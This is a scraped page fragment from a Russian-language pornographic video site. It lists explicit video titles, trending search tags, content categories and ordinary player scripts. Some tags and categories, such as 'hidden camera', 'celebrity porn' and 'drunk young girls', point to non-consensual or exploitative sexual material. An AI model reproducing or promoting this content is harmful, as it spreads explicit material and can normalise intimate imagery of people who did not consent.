			</div>
			<div class="content">
				<div class="title">Катя Самбука, порно на сцене в Барселоне на SEB2013</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.7M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>63%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8496/" title="Катя Самбука - Райский Гимн, эротические клипы" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8496/426x240/5.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8496/650x366/5.jpg" alt="Катя Самбука - Райский Гимн, эротические клипы"  data-preview="https://huyamba.info/get_file/1/d5b792c378836b18c6c1417ae3c10477/8000/8496/8496.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8496" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8496" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:35
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Катя Самбука - Райский Гимн, эротические клипы</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>205K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>67%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1569/" title="Катя Самбука - Секс звезда! Музыкальный порно видео клип" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1569/426x240/24.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1569/650x366/24.jpg" alt="Катя Самбука - Секс звезда! Музыкальный порно видео клип"  data-preview="https://huyamba.info/get_file/1/9dcfbd01fa772448d95783020e81ecbb/1000/1569/1569.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1569" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1569" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:40
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Катя Самбука - Секс звезда! Музыкальный порно видео клип</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>469K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>12 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1568/" title="Катя Самбука - Сказка Боба Джека - музыкальный порно видео клип" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1568/426x240/11.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1568/650x366/11.jpg" alt="Катя Самбука - Сказка Боба Джека - музыкальный порно видео клип"  data-preview="https://huyamba.info/get_file/1/a04ac28a301a02a6d4466a2a2b871ebd/1000/1568/1568.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1568" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1568" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:28
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Катя Самбука - Сказка Боба Джека - музыкальный порно видео клип</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>325K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>12 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/2630/" title="Молодая студентка будущая журналистка Катя" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/2000/2630/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/2000/2630/650x366/7.jpg" alt="Молодая студентка будущая журналистка Катя"  data-preview="https://huyamba.info/get_file/1/e040d14be294232fcf58fba5d3c5f218/2000/2630/2630.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2630" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2630" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					26:14
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Молодая студентка будущая журналистка Катя</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>63K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>74%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8485/" title="Катя Cамбука и Аня на сцене в Барселоне устроили лесби шоу" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8485/426x240/5.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8485/650x366/5.jpg" alt="Катя Cамбука и Аня на сцене в Барселоне устроили лесби шоу"  data-preview="https://huyamba.info/get_file/1/8d3c6524eae25689ba21c7213c482eb2/8000/8485/8485.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8485" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8485" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					9:01
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Катя Cамбука и Аня на сцене в Барселоне устроили лесби шоу</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>558K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>66%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7848/" title="Худая секретарша Катя сквиртит выше крышы ублажая Босса" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7848/426x240/10.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7848/650x366/10.jpg" alt="Худая секретарша Катя сквиртит выше крышы ублажая Босса"  data-preview="https://huyamba.info/get_file/1/404c34574fb899f9d984c352342d960f/7000/7848/7848.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7848" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7848" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					41:15
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Худая секретарша Катя сквиртит выше крышы ублажая Босса</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>131K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>81%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8422/" title="Озорная бабуля Катя любит большой чёрный член Кастро" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8422/426x240/17.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8422/650x366/17.jpg" alt="Озорная бабуля Катя любит большой чёрный член Кастро"  data-preview="https://huyamba.info/get_file/1/165046a7f919ca5049a91aa4bcc927c2/8000/8422/8422.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8422" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8422" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					19:57
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Озорная бабуля Катя любит большой чёрный член Кастро</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>222K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>82%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
							</div> 
  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/ебут-рабынь/">
                    ебут рабынь
                </a>
                            <a class="tag" href="/search/первый-раз-в-тугую-попу-—-домашнее-порно-видео/">
                    первый раз в тугую попу — домашнее порно видео
                </a>
                            <a class="tag" href="/search/лучший-отсос/">
                    лучший отсос
                </a>
                            <a class="tag" href="/search/omar-galanti-and-brazil-trans/">
                    omar galanti and brazil trans
                </a>
                            <a class="tag" href="/search/российская-академия./">
                    российская академия.
                </a>
                            <a class="tag" href="/search/18-летние-гувернантки/">
                    18 летние гувернантки
                </a>
                            <a class="tag" href="/search/фистинг-из-овощей/">
                    фистинг из овощей
                </a>
                            <a class="tag" href="/search/дом-удовольствий-(1989)/">
                    дом удовольствий (1989)
                </a>
                            <a class="tag" href="/search/пьяные-молодых-девушек-и-парней/">
                    пьяные молодых девушек и парней
                </a>
                            <a class="tag" href="/search/erotik-masaj/">
                    erotik masaj
                </a>
                            <a class="tag" href="/search/русская-с-разговорами/">
                    русская с разговорами
                </a>
                            <a class="tag" href="/search/толстая-пьяная/">
                    толстая пьяная
                </a>
                    </div>
    </div>
</div>

  <div class="section">
  <div class="container">
    <div class="headline second">
        <h2 class='title'>Порно фильмы по категориям</h2> 
    </div>
    <ul class="categories-list" id="list_categories_categories_list_items">
              <li class="item">
          <a href="https://huyamba.info/categories/erotic-movies-full/" title="Эротические фильмы">
            <span>Эротические фильмы</span>
            <span>454</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/xxx-porn-parody/" title="Порно пародии">
            <span>Порно пародии</span>
            <span>175</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/full-porn-movies/" title="Полнометражные порно фильмы">
            <span>Полнометражные порно фильмы</span>
            <span>1.7K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/hidden-cameras-porn-videos/" title="Скрытая камера">
            <span>Скрытая камера</span>
            <span>76</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn-movies/" title="Русские порно фильмы">
            <span>Русские порно фильмы</span>
            <span>194</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/cuckold-porn/" title="Куколд порно, измена, рогоносцы">
            <span>Куколд порно, измена, рогоносцы</span>
            <span>79</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/classic-love-kisses-erotic/" title="Классика, любовь, поцелуи, эротика">
            <span>Классика, любовь, поцелуи, эротика</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/porno-s-perevodom/" title="Порно с переводом">
            <span>Порно с переводом</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/granny-porn-videos/" title="Старушки, порно со зрелыми">
            <span>Старушки, порно со зрелыми</span>
            <span>576</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/tolstushki-porn/" title="Толстушки, порно с толстыми">
            <span>Толстушки, порно с толстыми</span>
            <span>241</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/public-porn-videos/" title="Публичное порно">
            <span>Публичное порно</span>
            <span>300</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/oral-porn-videos/" title="Орал, анилингус, куннилингус">
            <span>Орал, анилингус, куннилингус</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/lesbians-porn-videos/" title="Сексуальные девушки">
            <span>Сексуальные девушки</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/horror/" title="Порно Ужасы">
            <span>Порно Ужасы</span>
            <span>97</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/group-porn-videos/" title="Групповое порно, свингеры">
            <span>Групповое порно, свингеры</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/bdsm-porn-videos/" title="БДСМ, доминирование, Садо Мазо">
            <span>БДСМ, доминирование, Садо Мазо</span>
            <span>589</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/blowjob-porn/" title="Минет, ручная работа">
            <span>Минет, ручная работа</span>
            <span>2.6K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/celebrities-porn-videos/" title="Порно знаменитостей">
            <span>Порно знаменитостей</span>
            <span>148</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn/" title="Русское порно">
            <span>Русское порно</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/teen-porn/" title="Порно молодых">
            <span>Порно молодых</span>
            <span>1.5K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/asian-porn-videos/" title="Азиатки">
            <span>Азиатки</span>
            <span>303</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-mashines-porn-videos/" title="Секс машины">
            <span>Секс машины</span>
            <span>108</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/anal-porn/" title="Анал и Анальный секс">
            <span>Анал и Анальный секс</span>
            <span>4.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/interracial-porn-videos/" title="Межрассовое Порно">
            <span>Межрассовое Порно</span>
            <span>849</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sperm-squirt-porn/" title="Сперма, сквиртинг">
            <span>Сперма, сквиртинг</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/big-dick-porn/" title="Большие толстые члены">
            <span>Большие толстые члены</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-toys-porn-videos/" title="Секс игрушки">
            <span>Секс игрушки</span>
            <span>1.4K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/fisting-porn-videos/" title="Фистинг, инсершн, страпон">
            <span>Фистинг, инсершн, страпон</span>
            <span>561</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/skinny-porn/" title="Худые, порно с худыми">
            <span>Худые, порно с худыми</span>
            <span>1.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/solo-striptease/" title="Соло, стриптиз, мастурбация">
            <span>Соло, стриптиз, мастурбация</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/homemade-porn-videos/" title="Домашнее порно видео">
            <span>Домашнее порно видео</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/vr-porn-videos/" title="Виртуальное порно VR 360">
            <span>Виртуальное порно VR 360</span>
            <span>10</span>
          </a>
        </li>
          </ul>
  </div>
</div>

    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4909.7 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3454 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1768633842"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1768633842"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1768633842"></script>
      <script>
    document.addEventListener('DOMContentLoaded', function() {
        var checkExist = setInterval(function() {
            var video = document.querySelector('.fp-engine');
            if (video) {
                clearInterval(checkExist);
                setupPlayer(video);
            }
        }, 100);
    });

    function setupPlayer(video) {
        var leftJumpButton = document.createElement('div');
        leftJumpButton.className = 'left-jump hidden';
        leftJumpButton.innerText = '-10 сек';

        var rightJumpButton = document.createElement('div');
        rightJumpButton.className = 'right-jump hidden';
        rightJumpButton.innerText = '+10 сек';

        var playerContainer = document.querySelector('.fp-player');
        playerContainer.appendChild(leftJumpButton);
        playerContainer.appendChild(rightJumpButton);

        function jumpBackward() {
            video.currentTime = Math.max(0, video.currentTime - 10);
            showJumpEffect(leftJumpButton);
        }

        function jumpForward() {
            video.currentTime = Math.min(video.duration, video.currentTime + 10);
            showJumpEffect(rightJumpButton);
        }

        function showJumpEffect(button) {
            button.classList.remove('hidden');
            button.classList.add('visible');
            setTimeout(() => {
                button.classList.remove('visible');
                button.classList.add('hidden');
            }, 500);
        }

        function setupDoubleTap(element, callback) {
            let lastTap = 0;
            element.addEventListener('touchstart', function(event) {
                const currentTime = new Date().getTime();
                const tapLength = currentTime - lastTap;
                if (tapLength < 300 && tapLength > 0) {
                    event.preventDefault();
                    callback();
                }
                lastTap = currentTime;
            });
        }

        leftJumpButton.addEventListener('dblclick', jumpBackward);
        rightJumpButton.addEventListener('dblclick', jumpForward);

        setupDoubleTap(leftJumpButton, jumpBackward);
        setupDoubleTap(rightJumpButton, jumpForward);
    }
    </script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
